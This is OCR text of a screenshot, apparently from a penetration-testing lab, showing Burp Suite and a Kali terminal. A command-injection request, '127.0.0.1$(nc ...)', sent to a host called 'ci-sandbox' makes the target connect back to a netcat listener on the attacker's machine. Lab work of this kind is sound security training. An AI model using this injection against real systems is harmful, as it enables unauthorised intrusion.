 Web 200 ×
1 2 3 4
Burp Suite Community Edition v2021.10.3 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × ...
Send Cancel < >
Request
Pretty Raw Hex \n
1 GET /php/index.php?ip=127.0.0.1$(nc+192.168.49.98+4444) HTTP/1.
2 Host: ci-sandbox
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebK
Chrome/96.0.4664.45 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avi
lication/signed-exchange;v=b3;q=0.9
6 Accept-Encoding: gzip, deflate
7 Accept-Language: en-US,en;q=0.9
8 Connection: close
9
10
Search
kali@kali: ~
File Actions Edit View Help
kali@kali: ~ × kali@kali: ~ ×
┌──(kali㉿kali)-[~]
└─$ ping -c 5 127.0.0.1 $(id)
ping: groups=1000(kali),4(adm),20(dialout),24(cdrom),25(floppy),27(sudo),29(audio),30(dip),44(vide
o),46(plugdev),109(netdev),119(wireshark),121(bluetooth),133(scanner),141(kaboxer): Name or servic
e not known
┌──(kali㉿kali)-[~]
└─$ nc -lvp 4444
listening on [any] 4444 ...
connect to [192.168.49.98] from ci-sandbox [192.168.98.101] 33978